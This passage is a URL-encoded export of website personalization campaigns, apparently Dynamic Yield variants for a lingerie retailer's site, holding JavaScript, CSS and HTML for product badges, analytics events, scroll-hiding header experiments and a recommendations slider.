tionObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D%0A%0A.stayTop%20%7B%0A%20%20%20%20top:%20-100px%20!important;%0A%7D","function%20checkStrips()%20%7B%0A%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%0A%20%20let%20attemptCounter%20=%200;%0A%20%20let%20lastScrollY%20=%20window.scrollY;%20%20%20//%20%3C--%20track%20last%20scroll%20position%0A%0A%20%20attemptCounter++;%0A%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20scrollingUp%20=%20scrollY%20%3C%20lastScrollY;%0A%20%20%20%20%20%20const%20scrollingDown%20=%20scrollY%20%3E%20lastScrollY;%0A%0A%20%20%20%20%20%20lastScrollY%20=%20scrollY;%0A%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20/*%20SCROLL%20UP%20%E2%86%92%20remove%20stayTop%20*/%0A%20%20%20%20%20%20if%20(scrollingUp)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(scrollingDown)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20/*%20Existing%20logic%20based%20on%20scroll%20position%20*/%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(headerElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip,%20emailStrip,%20benefitsStrip);%0A%0A%20%20%20%20if%20(attemptCounter%20%3C=%205)%20%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement(%0A%20%20'.ds-header.hide-on-scroll.sticky.white',%0A%20%20function%20()%20%7B%20checkStrips();%20%7D,%0A%20%201,%0A%20%20100,%0A%20%2010%0A);%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Search Event: Clicked","DYO.waitForElement('.ds-header__search',%20function%20()%20%7B%0A%0A%20%20function%20track(e)%20%7B%0A%20%20%20%20const%20searchInput%20=%20e.target.closest('input.form-control.search-field');%0A%20%20%20%20if%20(!searchInput)%20return;%0A%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20name:%20%22Search%20Bar%20Clicked%22%0A%20%20%20%20%7D);%0A%20%20%20%20console.log(%22Search%20Bar%20Clicked%22);%0A%20%20%7D%0A%0A%20%20document.addEventListener(%22focusin%22,%20track);%0A%0A%7D,%201,%20100,%2010);%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-rec